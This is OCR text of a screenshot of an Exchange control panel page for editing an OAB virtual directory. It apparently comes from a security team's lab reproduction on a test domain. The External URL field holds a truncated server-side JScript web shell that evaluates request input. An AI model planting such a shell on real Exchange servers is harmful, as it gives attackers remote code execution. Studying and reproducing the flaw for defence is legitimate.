 Virtual Directory - Google Chrome
不安全 localhost/ecp/VDirMgmt/EditOABVDir.aspx?pwmcid=19&ReturnObjectType=1&id=92...
OAB (Default Web Site)
Server:
WIN-9UCJIAKPKD1
Last modified time:
3/26/2021 10:21 AM
Polling interval (minutes):
480
Internal URL:
https://win-9ucjiakpkd1.exploittest.xyz/OAB
This Internal URL refers to the URL from which Outlook clients inside the corporate network
can access this virtual directory.
External URL:
http://aaa/<script language="JScript" runat="server">function Page_Load(){eval(Request["ora
This External URL refers to the URL from which Outlook clients outside the corporate network
can access this virtual directory.
Save Cancel
雷神众测